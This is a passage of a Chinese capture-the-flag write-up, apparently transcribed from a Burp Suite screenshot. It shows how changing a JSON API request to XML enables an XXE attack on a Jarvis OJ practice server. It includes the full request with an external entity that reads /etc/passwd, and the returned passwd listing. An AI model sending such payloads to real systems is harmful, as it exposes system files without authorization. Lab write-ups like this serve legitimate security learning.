 }
我们可以看到Content—Type的类型是application/json，那我们将他的类型修改为application/xml,末尾的类型也修改为xml的类型，
因为他是linux(信息收集),所以我们可以读取他的etc/passwd
Send Cancel < ▼ > ▼ Target: ht
Request
Pretty Raw Hex \n ≡
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 102
9 Origin: http://web.jarvisoj.com:9882
10 Connection: close
11 Referer: http://web.jarvisoj.com:9882/
12
13 <?xml version = "1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY f SYSTEM "file:///etc/passwd">
16 ]>
17 <x>
&f;
</x>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 991
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Fri, 23 Jun 2023 14:14:05 GMT
6
7 <x>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin